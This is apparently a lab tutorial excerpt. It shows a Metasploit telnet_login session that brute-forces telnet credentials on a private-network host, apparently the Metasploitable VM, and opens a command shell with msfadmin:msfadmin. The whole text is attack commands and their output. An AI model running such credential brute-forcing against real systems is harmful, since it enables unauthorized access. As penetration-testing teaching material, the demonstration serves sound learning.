 msf5 > use auxiliary/scanner/telnet/telnet_login
msf5 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.1.131
RHOSTS => 192.168.1.131
msf5 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /root/up.txt
USER_FILE => /root/up.txt
msf5 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /root/up.txt
PASS_FILE => /root/up.txt
msf5 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.1.131:23 - No active DB -- Credential data will not be saved!
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: 123456:123456 (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: 123456:6666666 (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: 123456:msfadmin (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: 123456:admin (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: 123456:admin123 (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: 6666666:123456 (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: 6666666:6666666 (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: 6666666:msfadmin (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: 6666666:admin (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: 6666666:admin123 (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: msfadmin:123456 (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: msfadmin:6666666 (Incorrect: )
[+] 192.168.1.131:23 - 192.168.1.131:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.1.131:23 - Attempting to start session 192.168.1.131:23 with msfadmin:msfadmin
[*] Command shell session 3 opened (192.168.1.133:43085 -> 192.168.1.131:23) at 2020-05-05 09:49:3
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: admin:123456 (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: admin:6666666 (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.1.131:23 - 192.168.1.131:23 - LOGIN FAILED: admin:admin (Incorrect: )
^C[*] 192.168.1.131:23 - Caught interrupt from the console...
Web安全工具库